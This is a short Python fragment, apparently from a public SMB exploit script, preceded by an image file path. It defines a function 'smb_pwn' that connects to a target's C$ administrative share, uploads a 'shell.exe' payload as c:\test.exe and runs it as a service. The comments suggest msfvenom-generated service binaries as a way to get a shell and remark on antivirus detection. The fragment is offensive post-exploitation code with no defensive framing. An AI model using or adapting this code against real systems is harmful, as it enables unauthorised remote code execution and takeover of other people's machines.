 def smb_pwn(conn, arch):
    smbConn = conn.get_smbconnection()

    print('creating file c:\\pwned.txt on the target')
    tid2 = smbConn.connectTree('C$')
    smb_send_file(smbConn, 'shell.exe', 'C', '/test.exe')
    service_exec(conn, r'c:\test.exe')
    smbConn.disconnectTree(tid2)

    #smb_send_file(smbConn, sys.argv[0], 'C', '/exploit.py')
    #service_exec(conn, r'cmd /c copy c:\pwned.txt c:\pwned_exec.txt')
    # Note: there are many methods to get shell over SMB admin session
    # a simple method to get shell (but easily to be detected by AV) is
    # executing binary generated by "msfvenom -f exe-service ..."